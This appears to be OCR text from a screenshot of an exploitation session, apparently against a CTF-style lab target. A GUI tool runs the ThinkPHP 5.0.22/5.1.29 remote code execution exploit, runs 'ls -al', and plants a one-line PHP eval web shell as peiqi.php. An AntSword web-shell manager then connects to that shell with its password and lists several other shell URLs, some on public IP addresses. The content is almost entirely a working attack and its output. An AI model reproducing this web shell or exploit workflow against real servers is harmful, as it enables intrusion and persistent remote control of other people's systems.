 ThinkphpGUI By 莲花
URL: http://192.168.1.129/ 版本: ThinkPHP 5.0.22/5.1.29 RCE
路径: 导入 批量检测
信息 命令执行
CMD: ls -al
[+] <?php @eval($_POST['peiqi'])?>[+] /www/wwwroot/ThinkPHP/public
[+] total 28
drwxrwxrwx 3 www www 146 Nov 13 21:58 .
drwxrwxrwx 8 www www 294 Oct 4 2019 ..
-rwxrwxrwx 1 www www 224 Jul 4 2017 .htaccess
-rwxrwxrwx 1 www www 1150 Jul 4 2017 favicon.ico
-rw-r--r-- 1 root root 18 Oct 4 2019 flag21sA.txt
-rwxrwxrwx 1 www www 783 Jan 31 2018 index.php
-rw-r--r-- 1 www www 30 Nov 13 21:58 peiqi.php
-rwxrwxrwx 1 www www 49 Oct 4 2019 robots.txt
-rwxrwxrwx 1 www www 860 Jan 31 2018 router.php
drwxrwxrwx 2 www www 24 Jan 31 2018 static
AntSword 编辑 窗口 调试
设置
数据管理 (6)
URL地址 IP地
http://118.195.188.93:7001/uddie 118.1
http://119.45.170.144:7001/uddie 119.4
http://192.168.1.110/2.php 192.1
http://192.168.1.110/templates/p 192.1
http://172.168.20.140:8010//aw.p 172.1
http://192.168.232.132/shell.php 192.1
编辑数据 (http://118.195.188.93:7001/uddiexplorer/1.jsp)
保存 清空 测试连接
基础配置
URL地址 * http://192.168.1.129/peiqi.php
连接密码 * peiqi
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名
默认分类
成功
连接成功!